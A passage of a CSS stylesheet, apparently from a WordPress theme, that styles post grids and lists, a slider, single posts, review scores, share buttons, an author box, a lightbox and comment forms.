.rd-main .rd-grid .rd-post-1-1 .rd-excerpt {
	font-size: 14px
}
.rd-main .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 13px;
	max-height: 4.5em
}
.rd-main .rd-grid .rd-post-1-3 .rd-excerpt {
	display: none
}
.rd-main .rd-grid .rd-post-1-3 .rd-details {
	padding: 10px
}
}
/* Main List ***************************************************/
.rd-main .rd-list .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-main .rd-list .rd-post-1-2 .rd-title a {
	font-size: 14px
}
.rd-main .rd-list .rd-post-1-2 .rd-circular {
	display: none
}
.rd-main .rd-list .rd-post-1-1 .rd-excerpt {
	font-size: 15px;
	max-height: 6em
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-main .rd-list .rd-post-1-1 .rd-title a {
	font-size: 17px
}
.rd-main .rd-list .rd-post-1-2 .rd-title a {
	font-size: 13px
}
.rd-main .rd-list .rd-post-1-1 .rd-excerpt {
	font-size: 13px;
	max-height: 3em
}
.rd-main .rd-list .rd-post-1-2 .rd-meta {
	display: none
}
.rd-main .rd-list .rd-post-1-1 .rd-details {
	padding: 15px
}
.rd-main .rd-list .rd-post-1-2 .rd-details {
	padding: 10px
}
}
/********************************************************************
Center Style
*********************************************************************/
/* Center Featured ***************************************************/
.rd-center .rd-featured .rd-details {
	padding: 15px
}
.rd-center .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-center .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 14px;
	max-height: calc(3em + 24px)
}
.rd-center .rd-featured .rd-post-1-1 .rd-excerpt {
	font-size: 15px;
	max-height: 4.5em
}
/* Center Grid ***************************************************/
.rd-center .rd-grid .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-center .rd-grid .rd-post-1-1 .rd-excerpt {
	font-size: 15px
}
.rd-center .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 15px
}
.rd-center .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 13px;
	max-height: 4.5em
}
.rd-center .rd-list .rd-post-1-1 .rd-title a {
	font-size: 18px
}
.rd-center .rd-list .rd-post-1-2 .rd-title a {
	font-size: 13px;
	max-height: calc(3em + 24px)
}
/* Center List ***************************************************/
.rd-center .rd-list .rd-post-1-1 .rd-excerpt {
	font-size: 13px;
	max-height: 3em
}
.rd-center .rd-list .rd-post-1-2 .rd-thumb {
	width: 34%
}
.rd-center .rd-list .rd-post-1-2 .rd-details {
	width: 66%
}
/********************************************************************
Slider
*********************************************************************/
.rd-slider {
	display: none
}
.rd-slider .rd-ratio60.rd-post-module-3 .rd-post-container {
	padding-bottom: 60%!important
}
.rd-slider .rd-ratio135.rd-post-module-3 .rd-post-container {
	padding-bottom: 135%!important
}
.lSAction, .lSPager {
	display: none!important
}
.lSSlideOuter {
	padding: 10px;
}
.rd-module-item .lSSlideOuter .rd-post-list {
	padding: 0;
}
.lSSlideOuter:hover .lSAction, .lSSlideOuter:hover .lSPager {
	display: inline-block!important
}
.lSSlideOuter {
	overflow: hidden;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	position: relative;
	-ms-user-select: none;
	user-select: none
}
.lightSlider:before, .lightSlider:after {
	content: " ";
	display: table
}
.lightSlider {
	overflow: hidden;
	margin: 0
}
.lSSlideWrapper {
	max-width: 100%;
	overflow: hidden;
	position: relative
}
.lSSlideWrapper > .lightSlider:after {
	clear: both
}
.lSSlideWrapper .lSSlide {
	-webkit-transform: translate(0px, 0px);
	-ms-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
	-webkit-transition: all 1s;
	-webkit-transition-property: -webkit-transform, height;
	-moz-transition-property: -moz-transform, height;
	transition-property: transform, height;
	-webkit-transition-duration: inherit!important;
	transition-duration: inherit!important;
	-webkit-transition-timing-function: inherit!important;
	transition-timing-function: inherit!important
}
.lSSlideWrapper .lSFade {
	position: relative
}
.lSSlideWrapper .lSFade > * {
	position: absolute!important;
	top: 0;
	left: 0;
	z-index: 9;
	margin-right: 0;
	width: 100%
}
.lSSlideWrapper.usingCss .lSFade > * {
	opacity: 0;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-duration: inherit!important;
	transition-duration: inherit!important;
	-webkit-transition-property: opacity;
	transition-property: opacity;
	-webkit-transition-timing-function: inherit!important;
	transition-timing-function: inherit!important
}
.lSSlideWrapper .lSFade > .active {
	z-index: 10
}
.lSSlideWrapper.usingCss .lSFade > .active {
	opacity: 1
}
.lSSlideOuter .lSPager.lSpg {
	padding: 0;
	text-align: center;
	position: absolute;
	top: 20px;
	width: 100%
}
.lSSlideOuter .lSPager.lSpg > li {
	cursor: pointer;
	display: inline-block;
	padding: 0 5px
}
.lSSlideOuter .lSPager.lSpg > li a {
	background-color: #222;
	border-radius: 30px;
	display: inline-block;
	height: 8px;
	overflow: hidden;
	text-indent: -999em;
	width: 8px;
	position: relative;
	z-index: 99;
	-webkit-transition: all .5s linear 0;
	transition: all .5s linear 0
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
	background-color: #428bca
}
.lSSlideOuter .media {
	opacity: .8
}
.lSSlideOuter .media.active {
	opacity: 1
}
.lSAction > a {
	width: 32px;
	display: block;
	top: 50%;
	height: 32px;
	background-image: url(images/controls.png);
	cursor: pointer;
	position: absolute;
	z-index: 99;
	margin-top: -16px;
	opacity: .5;
	-webkit-transition: opacity .35s linear 0;
	transition: opacity .35s linear 0
}
.lSAction > a:hover {
	opacity: 1
}
.lSAction > .lSPrev {
	background-position: 0 0;
	left: 10px
}
.lSAction > .lSNext {
	background-position: -32px 0;
	right: 10px
}
.lSAction > a.disabled {
	pointer-events: none
}
.cS-hidden {
	height: 1px;
	opacity: 0;
	filter: alpha(opacity=0);
	overflow: hidden
}
.lightSlider.lsGrab > * {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}
.lightSlider.lsGrabbing > * {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: -o-grabbing;
	cursor: -ms-grabbing;
	cursor: grabbing
}
.rd-timer {
	z-index: 10;
	position: absolute;
	top: 0;
	height: 5px;
	background: rgba(255,255,255,0.25)!important;
}
/********************************************************************
Single Style
*********************************************************************/
.rd-single {
	float: left;
	position: relative
}
.rd-single-item {
	padding: 10px;
	width: 100%;
	float: left
}
.rd-single-row {
	width: 100%
}
.rd-single-post {
	width: 100%;
	padding: 20px;
	float: left;
	background: #fff
}
.rd-posts-bg .rd-single-post {
	padding-top: 20px
}
.rd-single-post .rd-head-post-content {
	padding-top: 10px;
	width: 100%
}
.rd-single-post .rd-details {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	border-bottom: solid 1px rgba(150,150,150,.15)
}
.rd-single-post div:not(.has-post-thumbnail) .rd-details {
	width: 100%!important;
	margin-left: 0!important;
	padding-left: 0!important
}
.rd-single-post .rd-title {
	margin-bottom: 8px;
	float: left;
	font-size: 25px;
	width: 100%
}
.rd-content .rd-single-post .rd-title {
	font-size: 30px
}
.rd-main .rd-single-post .rd-title {
	font-size: 25px
}
.rd-center .rd-single-post .rd-title {
	font-size: 32px
}
.rd-single-post .rd-meta {
	margin-top: 0!important;
	margin-bottom: 10px;
	margin-top: 0;
	float: left;
	font-weight: 400;
	width: 100%
}
.rd-single-post .rd-meta, .rd-single-post .rd-meta li {
	font-size: 13px!important
}
.rd-single-post .rd-post-content {
	font-size: 15px;
	float: left;
	width: 100%
}
.rd-single-post.rd-post-a2 .rd-post-content {
	float: none!important
}
.rd-single-post .rd-post-content img {
	max-width: 100%;
	height: auto
}
.rd-single-post .rd-thumb {
	pointer-events: none;
	position: relative;
	margin-bottom: 10px;
	float: left
}
.rd-single-post .rd-post-thumbnail:hover {
	background: none!important
}
.rd-single-post .rd-post-thumbnail {
	pointer-events: none
}
.rd-single-post.rd-video .rd-post-video {
	height: auto;
	pointer-events: all;
	cursor: pointer;
	width: 100%;
	float: left;
	position: relative;
	margin-bottom: 20px
}
.rd-single-post.rd-video .rd-video-warp {
	position: relative;
	max-width: 100%
}
.rd-single-post.rd-video .rd-post-video .rd-video, .rd-single-post.rd-video .rd-post-video iframe {
	transform: translate(-50%, 00%);
	transform: translate(-50%, 00%);
	transform: translate(-50%, 00%);
	-webkit-transform: translate(-50%, 00%);
	-moz-transform: translate(-50%, 00%);
	-o-transform: translate(-50%, 00%);
	-ms-transform: translate(-50%, 00%);
	left: 50%;
	float: left;
	position: relative;
	margin-bottom: 0;
	position: relative;
	max-width: 100%
}
.rd-single-post.rd-video .rd-post-video #rd-video {
	width: 100%;
	height: 100%;
	position: relative
}
.rd-post-a1 .rd-details, .rd-post-a2 .rd-details {
	width: 60%
}
.rd-post-a1 .rd-thumb, .rd-post-a2 .rd-thumb {
	width: 40%;
	padding-left: 20px;
	float: right!important
}
.rd-post-a1 .rd-post-content {
	float: none;
	width: 100%;
	border-top: none!important;
	border-bottom: none!important
}
.rd-post-a1.rd-video .rd-thumb {
	width: 100%;
	margin-left: 0
}
.rd-post-a1.rd-video .rd-details {
	width: 100%
}
.rd-post-a3 .rd-thumb {
	width: 100%
}
.rd-post-a3 .rd-thumb img {
	transform: translate(-50%, 00%);
	transform: translate(-50%, 00%);
	transform: translate(-50%, 00%);
	-webkit-transform: translate(-50%, 00%);
	-moz-transform: translate(-50%, 00%);
	-o-transform: translate(-50%, 00%);
	-ms-transform: translate(-50%, 00%);
	left: 50%;
	position: relative;
	max-width: 100%;
	height: auto;
	display: inline-block!important
}
.rd-single-post .rd-thumb .rd-single-thumbnail img {
	position: relative;
	max-width: 100%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto
}
.rd-post-a1 .rd-thumb .rd-single-thumbnail img {
	min-width: 100%
}
.rd-post-a2.rd-video .rd-thumb {
	width: 100%;
	margin-left: 0
}

@media (max-width: 1240px)and (min-width: 980px) {
.rd-main .rd-single-post .rd-title {
	font-size: 22px
}
.rd-single-post a {
	pointer-events: none
}
.rd-single-post img {
	pointer-events: all
}
.rd-content .rd-single-post .rd-title {
	font-size: 27px
}
.rd-single-post .rd-post-content {
	font-size: 13px
}
.rd-single-post .rd-meta, .rd-single-post .rd-meta li {
	font-size: 12px!important
}
.rd-single-post {
	padding: 15px
}
}

@media (max-width: 979px) {
.rd-single-post {
	padding: 15px
}
.rd-content .rd-single-post.rd-video .rd-thumb {
	width: 100%!important;
	margin-left: 0!important;
	margin-right: 0!important
}
.rd-single-post .rd-meta {
	display: inline-block!important
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-content .rd-single-post .rd-title {
	font-size: 22px
}
.rd-main .rd-single-post .rd-title {
	font-size: 16px
}
.rd-center .rd-single-post .rd-title {
	font-size: 16px
}
}

@media (max-width: 767px) and (min-width: 500px) {
.rd-single-post .rd-title {
	font-size: 18px!important
}
.rd-single-post .rd-post-content {
	font-size: 13px
}
}

@media (max-width: 499px) {
.rd-post-a1 .rd-details, .rd-post-a2 .rd-details {
	width: 100%!important
}
.rd-post-a1 .rd-thumb, .rd-post-a2 .rd-thumb {
	width: 100%!important;
	padding-left: 0!important;
	float: right!important
}
.rd-single-post .rd-title {
	font-size: 16px!important
}
.rd-post-a1 .rd-details {
	width: 100%
}
.rd-single-post .rd-post-content {
	font-size: 13px
}
}
/********************************************************************
Single Content Style
*********************************************************************/
.rd-post-content p, .rd-post-content hr, .rd-post-content dd {
	margin-bottom: 20px
}
.rd-post-content dt {
	font-weight: 700
}
.rd-post-content dd {
	margin-bottom: 20px;
	margin-left: 20px
}
.rd-post-content ol {
	list-style: decimal;
	margin-bottom: 20px;
	margin-left: 20px
}
.rd-post-content ol ol {
	list-style: upper-alpha
}
.rd-post-content ol ol ol {
	list-style: lower-roman
}
.rd-post-content ol ol ol ol {
	list-style: lower-alpha
}
.rd-post-content ul ul, .rd-post-content ol ol, .rd-post-content ul ol, .rd-post-content ol ul {
	margin: 0 0 0 15px;
	padding: 0;
	margin-bottom: 0;
	font-size: 92%
}
.rd-post-content h1 {
	font-size: 32px;
	margin: 0 0 15px;
	line-height: 1.3em
}
.rd-post-content h2 {
	font-size: 24px;
	margin: 0 0 15px;
	line-height: 1.35em
}
.rd-post-content h3 {
	font-size: 19px;
	margin: 0 0 15px;
	line-height: 1.4em
}
.rd-post-content h4 {
	font-size: 15px;
	margin: 0 0 15px
}
.rd-post-content h5 {
	font-size: 13px;
	margin: 0 0 15px
}
.rd-post-content h6 {
	font-size: 11px;
	margin: 0 0 15px
}
.rd-post-content ul ul, .rd-post-content ol ol {
	margin: 0 0 0 20px
}
.rd-post-content a:hover {
	text-decoration: underline
}
.rd-post-content ul {
	list-style: outside;
	margin-bottom: 20px;
	margin-left: 20px
}
.rd-post-content li {
	margin-left: 20px
}
button {
	cursor: pointer
}
table, th, td {
	border: 1px solid rgba(150,150,150,0.15)
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed
}
caption, th, td {
	font-weight: 400;
	text-align: left
}
th {
	border-width: 1px;
	font-weight: 700
}
td {
	border-width: 1px
}
th, td {
	padding: .4375em
}
.rd-tags {
	float: left;
	width: 100%;
	padding: 0!important;
	margin-top: 15px
}
.rd-tags li {
	float: left;
	font-weight: 700;
	list-style: none
}
.rd-tags li a {
	font-weight: 400;
	line-height: 25px;
	padding: 0 5px;
	height: 25px;
	margin: 3px 1px;
	font-size: 13px!important;
	position: relative;
	display: inline-block;
	background: rgba(150,150,150,0.1) none repeat scroll 0 0;
	border: solid 1px rgba(100,100,100,0.2);
	color: #888
}
.rd-tags li a:first-child {
	background: rgba(0,0,0,1) none repeat scroll 0 0;
	color: #fff
}
.rd-post-content .rd-youtube-video {
	width: 100%;
	text-align: center
}
.gallery {
	margin-bottom: 20px!important
}
.gallery .gallery-item {
	display: inline-block;
	padding: 5px;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-top: 0!important
}
.gallery-columns-2 .gallery-item {
	width: 50%!important
}
.gallery-columns-3 .gallery-item {
	width: 33.331%!important
}
.gallery-columns-4 .gallery-item {
	width: 25%!important
}
.gallery-columns-5 .gallery-item {
	width: 20%!important
}
.gallery-columns-6 .gallery-item {
	width: 16.66%!important
}
.gallery-columns-7 .gallery-item {
	width: 14.28%!important
}
.gallery-columns-8 .gallery-item {
	width: 12.5%!important
}
.gallery-columns-9 .gallery-item {
	width: 11.11%!important
}
.gallery .gallery-item img {
	height: auto;
	display: block;
	margin: 0 auto
}
.gallery-caption {
	color: #888;
	margin: 0
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none
}
.gallery br + br {
	display: none
}
.gallery .gallery-item img {
	border: none!important;
	box-shadow: 0 0 0 3px rgba(150,150,150,0.25);
	height: auto;
	display: block;
	margin: 0 auto;
	height: auto;
	max-width: 100%
}
.attachment img {
	display: block;
	margin: 0 auto
}
blockquote p {
	color: rgba(128,128,128,1.00)!important;
	padding: 0 15px;
	font-style: italic;
	border: 5px solid rgba(128,128,128,.50);
	border-width: 0 5px
}
blockquote h1, blockquote h2, blockquote h3, blockquote h4, blockquote h5, blockquote h6 {
	color: rgba(128,128,128,1.00)!important;
	padding: 0 15px;
	font-style: italic;
	border: 5px solid rgba(128,128,128,.50);
	border-width: 0 0 0 5px
}
.wp-caption {
	max-width: 100%!important;
	padding-bottom: 15px!important
}
.wp-caption img {
	width: auto;
	margin: 0!important
}
.wp-caption-text {
	color: gray!important;
	font-size: 13px;
	font-style: italic;
	text-align: center;
	line-height: 1.5em;
	width: 100%;
	padding: 10px;
	width: 100%;
	margin-bottom: 0!important;
	box-sizing: border-box;
	display: inline-block
}
.alignright {
	float: right;
	margin-left: 15px!important
}
.alignleft {
	float: left;
	margin-right: 15px!important
}
.alignleft a {
	float: none!important;
	margin: auto!important;
	display: block
}
.aligncenter {
	position: relative;
	text-align: center;
	margin: auto!important;
	display: block
}
.aligncenter img {
	position: relative;
	display: block;
	margin: auto!important;
	float: none!important;
	text-align: center
}
.wp-video {
	margin: auto
}
.button {
	border: none;
	padding: 4px 7px
}
.button:hover {
	opacity: .85;
	color: #fff!important
}
#rd-post-pagination a {
	padding: 5px 10px;
	background: rgba(150,150,150,.10)
}
#rd-post-pagination span {
	padding: 5px 10px;
	background: rgba(150,150,150,.30)
}
.post-edit-link {
	float: left;
	width: 100%;
	margin-top: 15px
}
/********************************************************************
Review Style
*********************************************************************/
.rd-review {
	width: 100%;
	float: left;
	background: rgba(150,150,150,0.05);
	box-shadow: 0 0 0 1px rgba(150,150,150,0.25);
	float: left;
	position: relative;
	padding: 20px
}
.rd-review-details {
	width: 88%;
	width: calc(100% - 120px)!important;
	margin-right: 2%;
	margin-right: calc(20px)!important;
	float: left
}
.rd-review-title {
	width: 100%;
	font-size: 22px!important;
	float: left;
	position: relative;
	top: 0!important;
	margin-bottom: 5px!important;
	padding: 0;
	margin-top: 0!important
}
.rd-review-excerpt {
	width: 100%;
	float: left;
	padding: 0
}
.rd-score-details {
	width: 100px;
	float: right;
	text-align: center;
	position: relative
}
.rd-review .rd-circular.rd-review-circular {
	background-color: transparent;
	box-shadow: 0 0!important
}
.rd-review-stars .stars-large {
	float: right
}
.rd-review-final-score .stars-large {
	float: none!important;
	margin: 0 auto 10px
}
span.rd-stars-large {
	width: 100px;
	display: block
}
.rd-review-style {
	float: left;
	height: 1.5em
}
.rd-review-score {
	float: right;
	padding: 0;
	margin: auto;
	display: inline-block;
	width: 100px!important
}
.rd-stars-large span {
	width: 100px;
	float: left
}
.rd-stars-score {
	overflow: hidden;
	float: left;
	position: relative
}
.rd-stars-score i {
	font-family: dashicons;
	float: left
}
.rd-stars-score i::before {
	font-size: 20px;
	content: "\f155";
	font-style: normal;
	color: #e03800
}
.rd-stars-full-score {
	float: left;
	position: absolute
}
.rd-stars-full-score i {
	font-family: dashicons;
	float: left
}
.rd-stars-full-score i::before {
	font-size: 20px;
	content: "\f155";
	font-style: normal;
	color: rgba(150,150,150,0.40)!important
}
.rd-review-short {
	text-align: center;
	font-size: 20px;
	font-weight: 700;
	display: block;
	margin-top: 0;
	line-height: 30px;
	float: left;
	width: 100%
}
.rd-review .rd-circular {
	font-size: 40px;
	float: right;
	position: relative;
	margin: calc(3px);
	float: right;
	border: none!important;
	margin: 3px;
	box-shadow: 0 0 0 3px #000, 0 0 0 4px #000 inset!important
}
.rd-review .rd-circular div {
	border-width: 7px!important
}
.rd-review .rd-circular span {
	text-shadow: none
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-review-details {
	width: 85%
}
.rd-review .rd-circular {
	font-size: 35px
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-review-details {
	width: 85%
}
.rd-review .rd-circular {
	font-size: 30px
}
}

@media (max-width: 768px) and (min-width: 500px) {
.rd-review-details {
	width: 75%
}
.rd-review .rd-circular {
	font-size: 25px
}
}

@media (max-width: 500px) {
.rd-review-details {
	width: 100%!important;
	margin: 0
}
.rd-score-details {
	width: 100%;
	margin-top: 15px
}
.rd-review-score {
	float: none
}
}
/********************************************************************
Share Style
*********************************************************************/ 
.rd-share-post {
	float: left;
	width: 100%;
	padding: 10px 0 0!important;
	text-align: center
}
.rd-share-post li {
	list-style: none;
	height: 40px;
	float: left;
	display: inline-block;
	margin: 6px 3px 0
}
.rd-share-post li:hover {
	opacity: .75
}
.rd-share-post li a {
	float: left;
	font-size: 13px;
	font-weight: 400!important
}
.rd-share-post li img {
	height: 40px;
	width: 40px;
	box-shadow: 0 0 0 1px RGBA(150,150,150,0.15);
	border-radius: 2px
}
.rd-share-post .rd-share-social {
	color: #FFF;
	float: left;
	padding-right: 15px;
	height: 30px;
	line-height: 30px
}
.rd-share-post .rd-facebook {
	background: #435b8d none repeat scroll 0 0
}
.rd-share-post .rd-google {
	background: #e14b19 none repeat scroll 0 0
}
.rd-share-post .rd-twitter {
	background: #4da3cc none repeat scroll 0 0
}
.rd-share-post .rd-linkedin {
	background: #007bb6 none repeat scroll 0 0
}
.rd-share-post .rd-telegram {
	background: #2da5e1 none repeat scroll 0 0
}
.rd-share-post .rd-whatsapp {
	background: #02d301 none repeat scroll 0 0
}

.avater {
	float: left;
	position: relative;
	width: 100%;
	padding-bottom: 100%
}
.avater img {
	border-radius: 0;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15)
}
/********************************************************************
AuthorBio Style
*********************************************************************/
.rd-author-box {
	float: left;
	text-align: left;
	padding: 20px;
	width: 100%
}
.rd-author-box .rd-author-name {
	font-size: 18px;
	width: 100%!important;
	float: left
}
.rd-author-box .rd-author-name a {
	font-size: 18px;
	width: 100%
}
.rd-author-thumb {
	display: inline-block;
	float: left;
	position: relative;
	width: 10%;
	padding-bottom: 10%;
	border-radius: 0;
	overflow: hidden
}
.rd-author-thumb img {
	width: 100%;
	height: 100%;
	box-shadow: 0 0 0 1px RGBA(150,150,150,0.15);
	border-radius: 2px;
	position: absolute
}
.rd-author-box .rd-details {
	position: relative;
	display: inline-block;
	width: 90%;
	float: left;
	padding-left: 20px;
	font-size: 18px
}
.rd-author-name {
	margin: 0;
	font-size: 20px;
	display: inline-block;
	font-weight: 700;
	width: 100%
}
.rd-author-description {
	margin-top: 6px;
	font-size: 13px;
	display: inline-block;
	font-weight: 400;
	width: 100%;
	padding-bottom: 0;
	margin-bottom: 6px;
	line-height: 1.6em
}
.rd-author-social {
	float: left;
	margin: 5px;
	list-style: none
}
.rd-author-social img {
	border-radius: 50%;
	width: 24px;
	height: 24px
}

@media (max-width: 499px) {
.rd-author-thumb {
	width: 50px;
	padding-bottom: 50px;
	margin-right: 15px;
	margin-bottom: 5px
}
.rd-author-box .rd-details {
	display: block;
	width: auto;
	float: none;
	margin: 0!important
}
.rd-author-box .rd-author-name {
	float: none!important;
	width: auto!important
}
.rd-author-description {
	display: block;
	width: auto!important
}
}
/********************************************************************
NextPrev Style
*********************************************************************/
.rd-post-nextprev {
	float: left;
	width: 100%;
	background: #fff;
	padding: 10px
}
.rd-post-previous {
	width: 50%;
	font-size: 0;
	line-height: normal;
	padding: 20px;
	float: left;
	text-align: center
}
.rd-post-next {
	width: 50%;
	font-size: 0;
	line-height: normal;
	padding: 20px;
	float: left;
	text-align: center
}
.rd-post-next a, .rd-post-previous a {
	font-size: 15px;
	text-align: center;
	font-weight: 700;
	line-height: normal
}
.rd-post-next span, .rd-post-previous span {
	font-size: 15px;
	float: left;
	width: 100%;
	margin-bottom: 5px;
	opacity: .5
}

@media (max-width: 499px) {
.rd-post-previous, .rd-post-next {
	width: 100%;
	margin: 0!important;
	padding: 0!important
}
.rd-post-next {
	width: 100%;
	margin: 0!important;
	padding-top: 20px!important
}
}
/********************************************************************
Related Style
*********************************************************************/
.rd-related {
	float: left;
	width: 100%
}
.rd-related h4 {
	width: 100%;
	float: left;
	font-weight: 700
}
.rd-related a {
	font-weight: 700
}
.rd-related .rd-post-thumbnail {
	pointer-events: all!important
}
.rd-related div.rd-row:first-child {
	border-top: none!important
}

@media (max-width: 1240px) and (min-width: 979px) {
.rd-related .rd-title a {
	font-size: 14px!important
}
}

@media (max-width: 979px) {
.rd-related {
	display: none
}
}
/********************************************************************
LightBox Style
*********************************************************************/ 
.rd-lightbox {
	top: 0;
	z-index: 9999999;
	position: fixed;
	background-color: rgba(0,0,0,.75);
	margin: 0!important;
	text-align: center;
	width: 100%;
	height: 100%;
	display: none;
	color: #fff
}
.rd-lightbox-middle {
	display: table;
	height: 100%;
	width: 100%;
	vertical-align: middle
}
.rd-lightbox-img {
	margin: auto;
	vertical-align: middle;
	width: 100%;
	text-align: center;
	display: table-cell
}
.rd-lightbox-targetimg {
	max-width: 900px;
	max-height: 500px;
	height: auto;
	display: block;
	line-height: 0
}

@media (max-width: 1240px) {
.rd-lightbox-targetimg {
	max-width: 70%;
	max-height: 70%;
	display: block;
	line-height: 0
}
}
.rd-lightbox-counter {
	font-size: 30px
}
.rd-lightbox i:hover {
	cursor: pointer;
	color: #2aabd2
}
.rd-lightbox-bottom {
	position: fixed;
	bottom: 20px;
	text-align: center;
	width: 100%;
	z-index: 111111111111;
	left: 0;
	right: 0;
	height: auto
}
.rd-lightbox-nextbig {
	cursor: pointer;
	top: 47.5%;
	top: calc(50% - 25px);
	left: auto;
	z-index: 999999999999;
	position: fixed;
	opacity: .75;
	font-size: 50px;
	right: 2%!important;
	right: 20px!important
}
.rd-lightbox-prevbig {
	cursor: pointer;
	z-index: 999999999999;
	top: 47.5%;
	top: calc(50% - 25px);
	right: auto;
	position: fixed;
	opacity: .75;
	font-size: 50px;
	left: 2%!important;
	left: 20px!important
}
.rd-lightbox-nextbig:hover, .rd-lightbox-prevbig:hover {
	opacity: 1
}
.rd-lightbox-targetimg {
	z-index: 9999999;
	cursor: pointer;
	position: relative
}
.rd-lightbox-close::before {
	font-family: dashicons;
	font-weight: 400;
	position: absolute;
	top: 20px;
	font-style: normal;
	right: 20px;
	font-size: 50px;
	cursor: pointer;
	content: "\f335"
}
.rd-lightbox-prevbig::before {
	content: "\f340";
	font-family: dashicons;
	font-weight: 400
}
.rd-lightbox-nextbig::before {
	content: "\f344";
	font-family: dashicons;
	font-weight: 400
}
.rd-lightbox-loading {
	background: url(images/loading.gif) no-repeat transparent;
	color: #2aabd2;
	z-index: 99999999999;
	top: 48%;
	top: calc(50% - 22px);
	position: fixed;
	width: 100%;
	height: 100%;
	right: 0;
	left: 48%;
	left: calc(50% - 22px)
}
.rd-lightbox-loading::before {
	margin: 25% 0;
	color: #2aabd2
}
.rd-lightbox-title {
	display: block;
	font-size: 30px;
	margin-bottom: 10px;
	line-height: 1.4em;
	line-height: calc(1em + 6px)
}
.rd-lightbox-outer {
	cursor: pointer;
	position: absolute;
	height: 100%;
	width: 100%
}
/********************************************************************
Comments Style
*********************************************************************/ 
#comments {
	float: left;
	width: 100%;
	margin: 0;
	padding: 20px
}
.comments-title {
	font-size: 15px
}
.comment-list {
	list-style: none;
	margin-top: 20px;
	float: left;
	margin-bottom: 20px;
	width: 100%;
}
.comment-list.rd-thread li {
	position: relative;
	clear: both;
	float: left;
	background: rgba(150,150,150,0.03);
	border: solid 1px rgba(150,150,150,.15);
	padding: 20px;
	list-style: none;
	margin: 20px 0 0;
	width: 100%;
	box-sizing: border-box
}
.comment-list.rd-thread li ul li {
	background: rgba(150,150,150,0.10);
	padding: 20px;
	margin-top: 20px
}
.comment-wrap.rd-thread {
	padding: 0
}
.comment-list.rd-list .comment-wrap {
	border-top: dotted 1px rgba(150,150,150,0.25);
	padding: 20px 0;
	list-style: none;
	float: left;
	width: 100%!important
}
.comment-list.rd-list .children {
	list-style: none;
	margin-left: 7.5%
}
.comment-list.rd-list li ul li .comment-wrap {
	list-style: none
}
#comments .clear {
	clear: inherit!important
}
.comment-avatar {
	float: left;
	width: 55px;
	padding-bottom: 0;
	margin-right: 20px;
	margin-bottom: 5px
}
.comment-avatar img {
	font-size: 0;
	float: left;
	width: 100%;
	height: 100%;
	position: absolute;
	border-radius: 2px
}
.author-comment cite {
	font-weight: 700;
	position: relative;
	display: block;
	float: left;
	padding-right: 5px;
	font-style: normal
}
.author-link {
	float: left
}
.author-link ol {
	float: left;
	padding-right: 5px
}
.author-link a {
	float: left;
	font-size: 14px
}
.author-link-reply a {
	font-size: 14px
}
.author-link-reply {
	float: left
}
.commentmetadata {
	font-size: 11px;
	text-align: right
}
.comment-wrap {
	position: relative
}
.comment-content {
	position: relative;
	overflow: hidden;
	margin-top: 10px
}
.comment-content p {
	font-size: 14px;
	margin: 0;
	line-height: 1.5em
}
.nocomments {
	text-align: center
}
.comment-list li.pingback {
	padding: 5px 10px;
	border-bottom: 1px solid #ddd
}
.comment-list .reply {
	text-align: right;
	text-align: right;
	float: left;
	margin-top: 10px;
	width: 100%
}
.comment-list .reply a {
	padding: 0;
	position: relative;
	text-align: right;
	float: none;
	display: inline-block;
	font-size: 13px
}
.comment-list .reply a:hover {
	text-shadow: 0 1px 1px #000
}
#respond {
	width: 100%;
	position: relative;
	font-size: 13px;
	float: left;
	font-weight: 700
}
.comment-list li #respond {
	margin: 10px 0 20px!important
}
#commentform {
	padding: 0;
	margin-top: 6px;
	overflow: hidden
}
#commentform .required {
	font-weight: 700;
	float: left
}
#commentform label {
	line-height: 1.75em;
	width: 100%;
	float: left
}
#commentform p {
	width: 100%;
	float: left;
	margin-bottom: 10px;
	font-weight: 400;
	padding: 0
}
#commentform textarea, #commentform input {
	width: 100%;
	font-size: 13px;
	line-height: 1.75em
}
#commentform input {
	float: left;
	font-weight: 400;
	display: block;
	border: 0 none;
	width: 100%;
	font-size: 12px;
	height: 35px;
	padding: 0 10px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset, 0 0 2px 1px rgba(128,128,128,0.2) inset
}
#commentform textarea {
	box-sizing: border-box;
	width: 100%;
	padding: 5px 10px;
	height: 100px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset, 0 0 2px 1px rgba(128,128,128,0.2) inset;
	border: none
}
#commentform input, #commentform input, .bypostauthor {
	border: none;
	box-sizing: border-box
}
.comment-form-email, .comment-form-url, .comment-form-url, .comment-form-comment {
	clear: both
}
.comment-notes {
	margin-bottom: 10px
}
.form-submit #submit, #login-form .login-button, .widget-feedburner .feedburner-subscribe {
	width: auto;
	font-size: 13px;
	padding: 3px 7px;
	cursor: pointer;
	position: relative
}
#submit:hover {
	opacity: .75
}
.commentmetadata a, .author-link-reply a {
	display: inline-block;
	opacity: .5
